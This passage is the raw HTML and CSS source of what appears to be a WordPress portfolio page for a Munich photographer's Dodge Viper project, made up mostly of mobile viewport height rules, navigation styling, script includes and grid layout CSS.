				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }.navbar { height:40px; }.navbar{background-color:rgba(240,245,249,1)}.navbar { border-bottom-color:#ededed; }.burger-default span, .burger-default span:before, .burger-default span:after { background-color:#565656; }.burger-new .bread-crust-top, .burger-new .bread-crust-bottom { background:#565656; }.lay-cart-icon-wrap { color:#565656; }.navbar{border-bottom-width: 0;}nav.mobile-nav li a { border-bottom-color:#ededed; }nav.mobile-nav a { color:#282828; }nav.mobile-nav li>a{background-color:rgba(240,245,249,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{background-color:rgba(237,237,237,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{color:rgb(40,40,40)}nav.mobile-nav li a { font-size:15px; }nav.mobile-nav li a { padding-left:10px; }nav.mobile-nav li a { padding-right:10px; }nav.mobile-nav li a { padding-top:10px; }nav.mobile-nav li a { padding-bottom:10px; }nav.mobile-nav li, nav.mobile-nav li a { text-align:left; }nav.mobile-nav li a { line-height:1em; }}
            .mobile-title.text{
				font-family:helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.mobile-title.text{
					font-size:25px;
				}
			}
			@media (max-width: 600px){
				.mobile-title.text{
					font-size:16px;
				}
			}
</style>
<script type="text/javascript" src="https://andrekirsch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/js/events_channels.min.js?ver=9.7.8" id="lay-frontend-events-channels-js"></script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/andrekirsch.com","hash_tracking":"false","v4_id":"G-R83Y5XD76Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/vendor/swiper.js?ver=9.7.8" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://andrekirsch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://andrekirsch.com/wp-json/wp/v2/posts/394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://andrekirsch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://andrekirsch.com/dodgeviper/" />
<link rel='shortlink' href='https://andrekirsch.com/?p=394' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://andrekirsch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandrekirsch.com%2Fdodgeviper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://andrekirsch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandrekirsch.com%2Fdodgeviper%2F&#038;format=xml" />
<!-- webfonts -->
		<style type="text/css">@font-face{ font-family: "basictitlefont"; src: url("https://andrekirsch.com/wp-content/uploads/2020/02/basictitlefont.woff") format("woff"); font-display: swap; } @font-face{ font-family: "BigCaslon"; src: url("https://andrekirsch.com/wp-content/uploads/2020/02/BigCaslon.woff") format("woff"); font-display: swap; } </style><link rel="preconnect" href="https://fonts.gstatic.com">  <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.gstatic.com">  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,500;1,300&family=Raleway:wght@100;200&display=swap" rel="stylesheet"><!-- image placeholder background color -->
			<style>
				.col.type-img .ph,
                .col.type-elementgrid .ph{
				    background-color: #ffffff;
				}
                
			</style><!-- horizontal lines -->
		<style>
			.lay-hr{
				height:1px;
				background-color:#bcbcbc;
			}
		</style><!-- vertical lines -->
		<style>
            .element.type-vl{
                width:1px!important;
            }
			.lay-vl{
				width:1px;
				background-color:#000000;
			}
		</style><!-- intro style -->
		<style>.intro_text { color:#000000; }.intro_text { text-align:left; }.intro_text { top:5px; }.intro_text { left:5%; }.intro_text { right:5%; }.intro_text { bottom:5px; }.intro_text{bottom: auto; right: auto; top:50%;
                    -webkit-transform: translate(0, -50%);
                    -moz-transform: translate(0, -50%);
                    -ms-transform: translate(0, -50%);
                    -o-transform: translate(0, -50%);
                    transform: translate(0, -50%);}.intro{opacity: 1;}.intro .mediawrap{filter: brightness(1); -webkit-filter: brightness(1);}.intro { background-color:rgba(255,255,255,1); }.intro.animatehide{
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5);
				}.intro{
			transition: opacity 500ms ease, transform 500ms ease;
			-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
		}@media (min-width: 601px){
            .intro-svg-overlay{width:30%;}
        }@media (max-width: 600px){
            .intro-svg-overlay{width:30%;}
        }</style><link rel="icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-270x270.jpg" />
<meta property="og:image" content="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg">
			<meta property="og:image:width" content="900">
			<meta property="og:image:height" content="1282"><meta property="og:title" content="ANDRE KIRSCH">
		<meta property="og:site_name" content="ANDRE KIRSCH"><meta property="og:description" content="Andre Kirsch photographer based in munich: portraits reportage cars"><meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:title" content="ANDRE KIRSCH">
			<meta name="twitter:image" content="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg"><meta name="twitter:description" content="Andre Kirsch photographer based in munich: portraits reportage cars"><!-- Version 9.7.8--><!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:hidden;}</style></head>

<body class="wp-singular post-template-default single single-post postid-394 wp-theme-lay  no-touchdevice type-project id-394 slug-dodgeviper mobile-menu-style_1 mobile-menu-has-animation thumb-mo-image-no-transition thumb-video-and-mouseover-image-behavior-show-image category-1  mobile_menu_bar_not_hidden mobile_burger_style_default_thin sticky-footer-option-disabled intro-disabled not-protected" data-type="project" data-id="394" data-catid="[1]" data-slug="dodgeviper" data-footerid="787">
<a class="sitetitle position-top is-fixed txt" href="https://andrekirsch.com" data-title="" data-type="page" data-id="787" data-catid="">
					<div class="sitetitle-txt-inner "><span>ANDRE KIRSCH</span></div>
					
				</a><nav class="laynav mobile-nav  mobile-menu-style-style_1 "><ul><li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://andrekirsch.com/work/" class="_Default_no_spaces _Default" data-id="787" data-type="page" data-title="work"><span>work</span></a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://andrekirsch.com/instagram/" class="_Default_no_spaces _Default" data-id="1037" data-type="page" data-title="instagram"><span>instagram</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-590"><a rel="privacy-policy" href="https://andrekirsch.com/contact/" class="_Default_no_spaces _Default" data-id="3" data-type="page" data-title="contact"><span>contact</span></a></li>
</ul></nav><nav class="laynav desktop-nav nav-style-normal show-submenu-on-hover submenu-type-vertical laynav-position-top-right arrangement-horizontal position-top is-fixed primary">
            
            <ul>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://andrekirsch.com/work/" data-id="787" data-type="page" data-title="work"><span>work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://andrekirsch.com/instagram/" data-id="1037" data-type="page" data-title="instagram"><span>instagram</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-590"><a rel="privacy-policy" href="https://andrekirsch.com/contact/" data-id="3" data-type="page" data-title="contact"><span>contact</span></a></li>

            </ul>
        </nav><div class="navbar position-top is-fixed  "></div><a class="mobile-title text is-fixed  " href="https://andrekirsch.com" data-title="" data-type="page" data-id="787" data-catid=""><span>ANDRE KIRSCH</span></a><div class="lay-mobile-icons-wrap default_thin-burger  is-fixed  "><div class="burger-wrap right burger-wrap-default burger-no-animation default_thin" >
				<div class="burger-inner">
					<div class="burger burger-default mobile-menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div></div><div id="search-region" >
            <div class="search-view hide">
                <div class="close-search"></div>
                <div class="search-inputs">
                    <input id="search-query" type="search" class="search-query" placeholder="Type your search…" autocomplete="off" spellcheck="false"/>
                    <div id="search-autosuggest-list"></div>
                </div>
                <div id="search-results-region"></div>
            </div>
        </div><div class="lay-content nocustomphonegrid footer-nocustomphonegrid nocover  cover-enabled-on-phone">
            <!-- Start Desktop Layout -->
            
            
            <div id="grid" class="grid lay-not-empty id-394  "><div class="grid-inner">
                <!-- grid frame css --><style>@media (min-width: 601px){#grid.id-394{padding-top:140px;}#grid.id-394{padding-bottom:100px;}}</style>
                <!-- rows margin bottom css --><style>@media (min-width: 601px){#grid.id-394 .row-0{margin-bottom:160px;}#grid.id-394 .row-1{margin-bottom:160px;}#grid.id-394 .row-2{margin-bottom:160px;}#grid.id-394 .row-3{margin-bottom:120px;}}</style>
                <!-- grid css --><style id="grid-css">@media (min-width: 601px){#grid.id-394 .column-wrap:not(._100vh):not(.rowcustomheight){display:grid;grid-template-columns:5% minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr)  5%;}#grid.id-394 .frame-overflow-both.span-16.absolute-position{width: 100%;}#grid.id-394 .frame-overflow-left.span-0:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-0:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-0:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-0{grid-column-start:2;}#grid.id-394 :not(.absolute-position).colend-0{grid-column-end:2;}#grid.id-394 .type-stack .colstart-0{grid-column-start:1;}#grid.id-394 .type-stack .colend-0{grid-column-end:1;}#grid.id-394 .span-0.type-stack .stack-element{display:grid;grid-template-columns:;}#grid.id-394 .absolute-position.no-frame-overflow.push-0{left: 5%}#grid.id-394 .absolute-position.frame-overflow-right.push-0{left: 5%}#grid.id-394 .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 - 1px);}#grid.id-394 .frame-overflow-left.span-1.absolute-position{width: calc( (100% - 10%) / 16 * 1 - 0.9375px + 5%);}#grid.id-394 .frame-overflow-right.span-1.absolute-position{width: calc( (100% - 10%) / 16 * 1 - 0.9375px + 5%);}#grid.id-394 .span-1.absolute-position{width: calc( (100% - 10%) / 16 * 1 - 0.9375px);}#grid.id-394 .frame-overflow-left.span-1:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-1:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-1:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-1{grid-column-start:4;}#grid.id-394 :not(.absolute-position).colend-1{grid-column-end:3;}#grid.id-394 .type-stack .colstart-1{grid-column-start:3;}#grid.id-394 .type-stack .colend-1{grid-column-end:2;}#grid.id-394 .span-1.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 16 * 1 + 0.0625px);}#grid.id-394 .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 2 + 0.0625px - 1px);}#grid.id-394 .frame-overflow-left.span-2.absolute-position{width: calc( (100% - 10%) / 16 * 2 - 0.875px + 5%);}#grid.id-394 .frame-overflow-right.span-2.absolute-position{width: calc( (100% - 10%) / 16 * 2 - 0.875px + 5%);}#grid.id-394 .span-2.absolute-position{width: calc( (100% - 10%) / 16 * 2 - 0.875px);}#grid.id-394 .frame-overflow-left.span-2:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-2:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-2:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-2{grid-column-start:6;}#grid.id-394 :not(.absolute-position).colend-2{grid-column-end:5;}#grid.id-394 .type-stack .colstart-2{grid-column-start:5;}#grid.id-394 .type-stack .colend-2{grid-column-end:4;}#grid.id-394 .span-2.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 16 * 2 + 0.125px);}#grid.id-394 .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 3 + 0.125px - 1px);}#grid.id-394 .frame-overflow-left.span-3.absolute-position{width: calc( (100% - 10%) / 16 * 3 - 0.8125px + 5%);}#grid.id-394 .frame-overflow-right.span-3.absolute-position{width: calc( (100% - 10%) / 16 * 3 - 0.8125px + 5%);}#grid.id-394 .span-3.absolute-position{width: calc( (100% - 10%) / 16 * 3 - 0.8125px);}#grid.id-394 .frame-overflow-left.span-3:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-3:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-3:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-3{grid-column-start:8;}#grid.id-394 :not(.absolute-position).colend-3{grid-column-end:7;}#grid.id-394 .type-stack .colstart-3{grid-column-start:7;}#grid.id-394 .type-stack .colend-3{grid-column-end:6;}#grid.id-394 .span-3.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 16 * 3 + 0.1875px);}#grid.id-394 .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 4 + 0.1875px - 1px);}#grid.id-394 .frame-overflow-left.span-4.absolute-position{width: calc( (100% - 10%) / 16 * 4 - 0.75px + 5%);}#grid.id-394 .frame-overflow-right.span-4.absolute-position{width: calc( (100% - 10%) / 16 * 4 - 0.75px + 5%);}#grid.id-394 .span-4.absolute-position{width: calc( (100% - 10%) / 16 * 4 - 0.75px);}#grid.id-394 .frame-overflow-left.span-4:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-4:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-4:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-4{grid-column-start:10;}#grid.id-394 :not(.absolute-position).colend-4{grid-column-end:9;}#grid.id-394 .type-stack .colstart-4{grid-column-start:9;}#grid.id-394 .type-stack .colend-4{grid-column-end:8;}#grid.id-394 .span-4.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 16 * 4 + 0.25px);}#grid.id-394 .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 5 + 0.25px - 1px);}#grid.id-394 .frame-overflow-left.span-5.absolute-position{width: calc( (100% - 10%) / 16 * 5 - 0.6875px + 5%);}#grid.id-394 .frame-overflow-right.span-5.absolute-position{width: calc( (100% - 10%) / 16 * 5 - 0.6875px + 5%);}#grid.id-394 .span-5.absolute-position{width: calc( (100% - 10%) / 16 * 5 - 0.6875px);}#grid.id-394 .frame-overflow-left.span-5:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-5:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-5:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-5{grid-column-start:12;}#grid.id-394 :not(.absolute-position).colend-5{grid-column-end:11;}#grid.id-394 .type-stack .colstart-5{grid-column-start:11;}#grid.id-394 .type-stack .colend-5{grid-column-end:10;}#grid.id-394 .span-5.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 16 * 5 + 0.3125px);}#grid.id-394 .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 6 + 0.3125px - 1px);}#grid.id-394 .frame-overflow-left.span-6.absolute-position{width: calc( (100% - 10%) / 16 * 6 - 0.625px + 5%);}#grid.id-394 .frame-overflow-right.span-6.absolute-position{width: calc( (100% - 10%) / 16 * 6 - 0.625px + 5%);}#grid.id-394 .span-6.absolute-position{width: calc( (100% - 10%) / 16 * 6 - 0.625px);}#grid.id-394 .frame-overflow-left.span-6:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-6:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-6:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-6{grid-column-start:14;}#grid.id-394 :not(.absolute-position).colend-6{grid-column-end:13;}#grid.id-394 .type-stack .colstart-6{grid-column-start:13;}#grid.id-394 .type-stack .colend-6{grid-column-end:12;}#grid.id-394 .span-6.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 16 * 6 + 0.375px);}#grid.id-394 .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 7 + 0.375px - 1px);}#grid.id-394 .frame-overflow-left.span-7.absolute-position{width: calc( (100% - 10%) / 16 * 7 - 0.5625px + 5%);}#grid.id-394 .frame-overflow-right.span-7.absolute-position{width: calc( (100% - 10%) / 16 * 7 - 0.5625px + 5%);}#grid.id-394 .span-7.absolute-position{width: calc( (100% - 10%) / 16 * 7 - 0.5625px);}#grid.id-394 .frame-overflow-left.span-7:not(.absolute-position){grid-column-start:1;}#grid.id-394 